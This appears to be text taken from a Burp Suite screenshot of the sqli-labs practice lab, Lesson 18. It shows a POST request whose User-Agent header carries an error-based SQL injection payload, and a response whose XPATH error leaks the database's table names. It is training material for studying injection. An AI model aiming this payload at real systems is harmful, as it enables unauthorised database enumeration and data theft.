 Send Cancel < ▼ > ▼ Target: htt
Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: ' and updatexml(1,concat('~',substr((select group_concat(table_name) from
information_schema.tables where table_schema='security'),1,31)),3) and '
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-18/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.225.1
Your User Agent is: ' and updatexml(1,concat('~',substr((select group_concat(table_name) from
information_schema.tables where table_schema='security'),1,31)),3) and '
XPATH syntax error: '~emails,referers,uagents,users'
SUCCESSFULLY
LOGGED IN